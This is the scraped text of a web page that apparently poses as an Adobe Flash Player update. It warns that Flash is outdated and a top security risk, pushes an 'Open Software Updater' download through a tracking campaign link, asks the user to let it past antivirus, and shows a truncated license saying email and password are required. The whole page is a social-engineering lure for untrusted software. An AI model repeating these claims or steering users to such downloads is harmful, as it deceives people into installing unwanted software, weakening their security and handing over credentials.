 Warning!
https://downloadappguide.com/campaign/quicktown2/?ID=acsh17&sub=acsh17&subid=1806311-362204044-0&S2=15564697260402914108177470636120248&acsc=143930104&SUTM=865309
F
Your version of Flash Player might be outdated
Please always use the latest software versions for best
performance
Open Software Updater is a free download that will keep you up to date automatically,
checking each hour for updates - No restart is required
Open Software Updater SOFTWARE LICENSE AGREEMENT PLEASE READ CAREFULLY THE
TERMS AND CONDITIONS OF THIS LICENSE AGREEMENT ("AGREEMENT") BEFORE PROCEEDING
WITH OPERATION OF THE SOFTWARE ("SOFTWARE") WHICH IS LICENSED HEREUNDER (NOT
SOLD). BY CLICKING THE "YES" BUTTON BELOW AND BY DOWNLOADING, INSTALLING OR USING
THE SOFTWARE, YOU ARE ACCEPTING AND AGREEING TO THE TERMS AND CONDITIONS OF
THIS AGREEMENT AND THE WEBSITE PRIVACY POLICY (). IF YOU ARE NOT WILLING TO BE
BOUND BY THE TERMS AND CONDITIONS OF THIS AGREEMENT AND THE PRIVACY POLICY, THEN
CLICK THE "X" BUTTON TO TERMINATE THE SOFTWARE OPERATION. THIS WEBSITE ()
("WEBSITE") IS FULLY OWNED BY Open Software Updater ("LICENSOR") AND THIS AGREEMENT IS A
LEGAL AGREEMENT BETWEEN YOU, EITHER AN INDIVIDUAL OR A SINGLE ENTITY ("YOU" OR
"LICENSEE") AND LICENSOR REGARDING THE SOFTWARE. AS SUCH, PERSONAL INFORMAITON
SUCH AS EMAIL AND PASSWORD ARE REQUIRED FOR THE SHARING FEATURE TO WORK, IN
Accept and Inst
Adobe Flash Player Update is supported
F
Updates are ready to Install
Flash being out of date is a number one security risk
according to top researchers.
Open Software Updater will keep flash as well as
over a dozen other programs up to date each hour, for free
download now!
Copyright Open Software Updater
Adobe Flash Player Terms of Service
Note: Your antivirus software must allow you to install software
No restart is required
Upgrade
Save File